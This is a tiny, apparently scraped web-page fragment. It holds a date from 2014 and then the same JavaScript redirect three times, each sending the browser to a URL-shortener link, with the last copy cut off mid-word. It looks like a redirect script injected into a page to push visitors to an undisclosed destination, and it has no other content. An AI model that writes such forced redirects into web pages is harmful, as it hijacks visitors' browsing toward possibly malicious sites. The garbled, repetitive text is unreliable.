
March 6, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...